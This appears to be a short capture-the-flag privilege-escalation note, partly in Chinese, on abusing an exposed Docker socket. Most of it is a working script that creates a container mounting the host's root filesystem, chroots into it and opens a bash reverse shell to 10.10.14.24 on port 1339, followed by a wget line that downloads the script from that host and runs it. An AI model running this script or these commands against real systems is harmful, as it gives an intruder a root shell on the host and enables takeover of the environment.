
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
Exposing /var/run/docker.sock could lead to full environment takeover

https://dejandayoff.com/the-danger-of-exposing-docker.sock/
靶机没有舒服的复制黏贴 在kali,1339建立监听
real_root_shell.sh
cmd="bash -c 'bash -i >& /dev/tcp/10.10.14.24/1339 0>&1'"
payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$cmd\\\"\"]"
response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandbox\",\"cmd\":$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/create)
revShellContainerID=$(echo "$response" | cut -d'"' -f4)
curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/start
sleep 1
curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/$revShellContainerID/logs?stderr=1&stdout=1"
wget http://10.10.14.24:8080/real_root_shell.sh chmod +x real_root_shell.sh ./real_root_shell.sh